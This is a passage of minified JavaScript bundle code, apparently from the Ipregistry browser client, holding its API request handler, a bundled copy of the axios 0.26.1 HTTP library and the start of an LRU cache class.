".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new 